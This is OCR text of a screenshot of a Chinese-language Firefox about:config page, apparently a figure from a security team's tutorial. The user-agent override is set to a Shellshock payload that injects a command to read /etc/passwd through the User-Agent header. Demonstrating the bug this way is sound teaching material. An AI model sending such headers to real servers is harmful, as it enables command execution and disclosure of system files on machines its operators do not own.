 Firefox about:config
Google
访问最多 新手上路
搜索：(R)
首选项名称 状态 类型 值
general.smoothScroll.scrollbars.durationMaxMS 默认 整数 150
general.smoothScroll.scrollbars.durationMinMS 默认 整数 150
general.useragent.compatMode.firefox 默认 布尔 false
general.useragent.locale 默认 字符串 zh-CN
general.useragent.override 用户设置 字符串 () { :;}; echo `/bin/cat /etc/passwd`
general.useragent.site_specific_overrides 默认 布尔 true
general.warnOnAboutConfig 用户设置 布尔 false
geo.enabled 默认 布尔 true
F4CK
Security Team
图 1-2-2